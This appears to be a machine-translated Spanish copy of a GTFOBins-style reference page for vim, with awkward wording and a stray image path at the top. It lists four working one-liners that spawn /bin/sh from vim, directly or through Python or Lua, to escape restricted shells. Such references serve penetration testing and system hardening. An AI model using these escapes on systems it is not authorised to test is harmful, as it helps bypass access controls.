 ../ vim Estrella 11.857
Shell Concha inversa Cáscara inversa inactiva no interactiva Concha de unión no interactiva Subir archivos
Descarga de archivos Escriba archivo Lea el archivo Carga de biblioteca SUID Sudo Capacidades
SUID limitada
Shell
Se puede utilizar para salir de entornos restringidos desgando una carcasa de sistema interactiva.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) Esto requiere que vim se compila con apoyo de Python. Prepende :py3 para Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) Esto requiere que vim se compila con el apoyo de Lua.
vim -c ':lua os.execute("reset; exec sh")'